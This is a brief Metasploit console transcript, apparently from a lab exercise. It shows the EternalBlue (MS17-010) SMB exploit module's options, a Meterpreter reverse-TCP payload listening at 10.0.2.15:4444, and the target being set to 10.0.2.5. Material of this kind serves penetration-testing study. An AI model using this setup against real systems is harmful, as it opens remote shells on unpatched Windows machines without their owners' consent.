 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.0.2.5
rhosts => 10.0.2.5